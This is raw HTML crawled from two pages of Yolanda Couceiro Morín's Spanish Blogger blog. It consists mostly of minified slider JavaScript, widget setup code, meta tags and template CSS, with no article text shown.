transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6VVFB4KQGy8ASCemqF1AekVLzB4g:1768770288317';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2081934835109594198','//www.yolanda.info/2020/06/nueva-manifestacion-por-las-calles-de.html','2081934835109594198');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2081934835109594198', 'title': 'YOLANDA COUCEIRO MORIN', 'url': 'https://www.yolanda.info/2020/06/nueva-manifestacion-por-las-calles-de.html', 'canonicalUrl': 'https://www.yolanda.info/2020/06/nueva-manifestacion-por-las-calles-de.html', 'homepageUrl': 'https://www.yolanda.info/', 'searchUrl': 'https://www.yolanda.info/search', 'canonicalHomepageUrl': 'https://www.yolanda.info/', 'blogspotFaviconUrl': 'https://www.yolanda.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-91869683-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - Atom\x22 href\x3d\x22https://www.yolanda.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - RSS\x22 href\x3d\x22https://www.yolanda.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2081934835109594198/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - Atom\x22 href\x3d\x22https://www.yolanda.info/feeds/2861156694405918075/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2861156694405918075', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwvTHGvuJLGRv6FHLmJVcujNYvzh3ScnYKx3zLbs3PXWfBQ176TPYnahPBYNpAk0UH5xEvK-jk3KojK7meCuiD-Zm4jMT8KSYnF530esA6xieL5d-sokpbduBTAuAnDCRqfjPwritiuxtc/s72-c/BB162Uk3.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwvTHGvuJLGRv6FHLmJVcujNYvzh3ScnYKx3zLbs3PXWfBQ176TPYnahPBYNpAk0UH5xEvK-jk3KojK7meCuiD-Zm4jMT8KSYnF530esA6xieL5d-sokpbduBTAuAnDCRqfjPwritiuxtc/s1600/BB162Uk3.jpg', 'pageName': 'Nueva manifestaci\xf3n por las calles de Madrid contra la gesti\xf3n del Gobierno en la pandemia del coronavirus', 'pageTitle': 'YOLANDA COUCEIRO MORIN: Nueva manifestaci\xf3n por las calles de Madrid contra la gesti\xf3n del Gobierno en la pandemia del coronavirus', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nueva manifestaci\xf3n por las calles de Madrid contra la gesti\xf3n del Gobierno en la pandemia del coronavirus', 'description': 'Blog de Yolanda Couceiro Mor\xedn', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwvTHGvuJLGRv6FHLmJVcujNYvzh3ScnYKx3zLbs3PXWfBQ176TPYnahPBYNpAk0UH5xEvK-jk3KojK7meCuiD-Zm4jMT8KSYnF530esA6xieL5d-sokpbduBTAuAnDCRqfjPwritiuxtc/s1600/BB162Uk3.jpg', 'url': 'https://www.yolanda.info/2020/06/nueva-manifestacion-por-las-calles-de.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2861156694405918075}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'breaking-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-header', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'slider-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'feat-sec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'author-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.yolanda.info/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCvZD-z5L5kCXctQSqY0GWi29s8r3RHhvep_HNbD-lV8dfVNTpkgCKfcUv0MGKSaXorJqkDPYn5Orh0tXuu5bTZNfuTRg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar-right', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yolanda.info/2020/06/las-mejores-playas-nudistas-de-asturias.html
body_size: 45880
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='0e9c3b019cc9e31ffeb8497a4c9d332d' name='p:domain_verify'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Lato:400,400italic,700|Playfair+Display:400,700' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yolanda.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yolanda.info/2020/06/las-mejores-playas-nudistas-de-asturias.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="YOLANDA COUCEIRO MORIN - Atom" href="https://www.yolanda.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="YOLANDA COUCEIRO MORIN - RSS" href="https://www.yolanda.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="YOLANDA COUCEIRO MORIN - Atom" href="https://www.blogger.com/feeds/2081934835109594198/posts/default" />

<link rel="alternate" type="application/atom+xml" title="YOLANDA COUCEIRO MORIN - Atom" href="https://www.yolanda.info/feeds/495122278583959575/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg89YJKp4pVIeV0pz6OQ5aRT5dRt2EqYKDwxZj_anIHdSy7qESzqtg1TO65-PDJSUXUqB0DUcsTrEjTF5Fb8Hl-1bsqieg6f6L9nKoJ_1NZ7fZXYUfsEFAYiDavnxy17HU1Ga8bCR180w/s1600/mejores-playas-nudistas-Asturias-735x400.jpg' rel='image_src'/>
<meta content='https://www.yolanda.info/2020/06/las-mejores-playas-nudistas-de-asturias.html' property='og:url'/>
<meta content='Las mejores playas nudistas de Asturias' property='og:title'/>
<meta content='Blog de Yolanda Couceiro Morín' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg89YJKp4pVIeV0pz6OQ5aRT5dRt2EqYKDwxZj_anIHdSy7qESzqtg1TO65-PDJSUXUqB0DUcsTrEjTF5Fb8Hl-1bsqieg6f6L9nKoJ_1NZ7fZXYUfsEFAYiDavnxy17HU1Ga8bCR180w/w1200-h630-p-k-no-nu/mejores-playas-nudistas-Asturias-735x400.jpg' property='og:image'/>
<title>
Las mejores playas nudistas de Asturias - YOLANDA COUCEIRO MORIN
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Las mejores playas nudistas de Asturias' property='og:title'/>
<meta content='https://www.yolanda.info/2020/06/las-mejores-playas-nudistas-de-asturias.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg89YJKp4pVIeV0pz6OQ5aRT5dRt2EqYKDwxZj_anIHdSy7qESzqtg1TO65-PDJSUXUqB0DUcsTrEjTF5Fb8Hl-1bsqieg6f6L9nKoJ_1NZ7fZXYUfsEFAYiDavnxy17HU1Ga8bCR180w/s1600/mejores-playas-nudistas-Asturias-735x400.jpg' property='og:image'/>
<meta content='YOLANDA COUCEIRO MORIN' property='og:site_name'/>
<meta content='https://www.yolanda.info/' name='twitter:domain'/>
<meta content='Las mejores playas nudistas de Asturias' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg89YJKp4pVIeV0pz6OQ5aRT5dRt2EqYKDwxZj_anIHdSy7qESzqtg1TO65-PDJSUXUqB0DUcsTrEjTF5Fb8Hl-1bsqieg6f6L9nKoJ_1NZ7fZXYUfsEFAYiDavnxy17HU1Ga8bCR180w/s1600/mejores-playas-nudistas-Asturias-735x400.jpg' name='twitter:image'/>
<meta content='Las mejores playas nudistas de Asturias' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
          if (blog[blog.length - 1] != "com") {
              var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
              window.location.replace(ncr + document.location.pathname);
          }
      }
    </script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Blogari
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Theme Color" type="color" default="#C9AF7E"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
/* Body */
body{color:#666;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#C9AF7E;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#333;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.ad-ab{display: none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT{opacity:.95!important}
.CSS_LIGHTBOX_BG_MASK{background-color:#333!important}
.CSS_LIGHTBOX_BTN_CLOSE{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI-pp-5j6AoTq-KuSyPF5rRgT3X8sTc_BN943Aqh3iTUbWB2PAZ3F7ascfXdH-Beswt-7Fy-e7Ty01FKzvFynkxZEo39MZLzzHK1csOCIQkG2tBov06xT2eZcnr19nKaDyYY8oioQiAlkA/s1600-r/close.png') no-repeat!important;top:10px!important;right:10px!important}
img.CSS_LIGHTBOX_SCALED_IMAGE_IMG,CSS_LIGHTBOX_SCALED_IMAGE_IMG{max-width:700px;max-height:450px;outline:0!important;border-radius:3px!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0, 0, 0, 0.50)!important}
.CSS_LIGHTBOX_INDEX_INFO{color:#C9AF7E!important;font-size:11px!important;text-transform:uppercase!important}
.CSS_LIGHTBOX_INDEX_INFO b{color:#DDD!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#333333}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#C9AF7E;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#C9AF7E;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1010px;margin:0 auto;padding:0}
#top-wrap{position:relative;z-index:5;width:100%;height:27px;background-color:#fff}
.top-wrap-head{position:relative;height:27px;background-color:#F7F7F7;overflow:hidden;border-right:1px solid #F0F0F0;border-bottom:1px solid #F0F0F0;border-left:1px solid #F0F0F0}
.breaking-sec .widget-content{display:none}
#breaking-sec h2.title{display:block;height:27px;padding:0 10px;font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px;float:left;color:#555;background-color:#fff;border-right:1px solid #F0F0F0;text-transform:uppercase}
#breaking-news .slides li{display:none;padding:0;margin-left:10px}
a.post-tag{float:left;font-size:10px;font-weight:700;background-color:#C9AF7E;color:#fff;padding:1px 3px 2px;border-radius:2px;margin:6px 6px 0 0}
#breaking-news h3{font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px}
a.breaking-post{color:#888}
.breaking-post:hover{color:#C9AF7E}
#breaking-nav{width:58px;height:28px;float:left}
#breaking-nav ul li{padding:0}
#breaking-nav a{position:static;width:28px;height:28px;float:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg3hAexzP0fClDUmb3a1q-bUDCLoAIRpipIdilHM50ku8XNz6DYmPUf0qcosg6aFamBJ3ekcvtojTjHb4pCYBfma-dkDUzmhvrZ9bo5fZjwhFqifufK_o_wVvWly56651G7NUAoyvBF5XB/s1600-r/breaking-nav.png) no-repeat #fff;border-right:1px solid #F0F0F0}
#breaking-nav a:hover{background-color:#C9AF7E}
#breaking-nav
.flex-next{background-position:-168px 0}
#breaking-nav
.flex-next:hover{background-position:-112px 0}
#breaking-nav
.flex-prev:hover{background-position:-56px 0}
#header-social{position:absolute;right:0;top:0}
#header-social li{float:left;padding:0}
